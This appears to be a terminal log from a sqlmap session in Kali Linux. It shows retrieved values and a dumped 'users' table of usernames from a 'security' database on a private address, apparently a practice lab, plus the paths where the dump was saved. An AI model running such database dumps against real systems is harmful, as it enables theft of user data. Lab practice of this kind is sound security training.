 [07:34:09] [INFO] retrieved: stupid
[07:34:10] [INFO] retrieved: 6
[07:34:11] [INFO] retrieved: superman
[07:34:11] [INFO] retrieved: 7
[07:34:11] [INFO] retrieved: batman
[07:34:11] [INFO] retrieved: 8
[07:34:11] [INFO] retrieved: admin
[07:34:11] [INFO] retrieved: 9
[07:34:11] [INFO] retrieved: admin1
[07:34:12] [INFO] retrieved: 10
[07:34:12] [INFO] retrieved: admin2
[07:34:12] [INFO] retrieved: 11
[07:34:12] [INFO] retrieved: admin3
[07:34:12] [INFO] retrieved: 12
[07:34:12] [INFO] retrieved: dhakkan
[07:34:13] [INFO] retrieved: 14
[07:34:13] [INFO] retrieved: admin4
Database: security
Table: users
[13 entries]
+----+----------+
| id | username |
+----+----------+
| 1  | Dumb     |
| 2  | Angelina |
| 3  | Dummy    |
| 4  | secure   |
| 5  | stupid   |
| 6  | superman |
| 7  | batman   |
| 8  | admin    |
| 9  | admin1   |
| 10 | admin2   |
| 11 | admin3   |
| 12 | dhakkan  |
| 14 | admin4   |
+----+----------+
[07:34:13] [INFO] table '`security`.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.15/dump/security/users.csv'
[07:34:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.15'
[*] ending @ 07:34:13 /2023-12-23/
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
KALI
PURPLE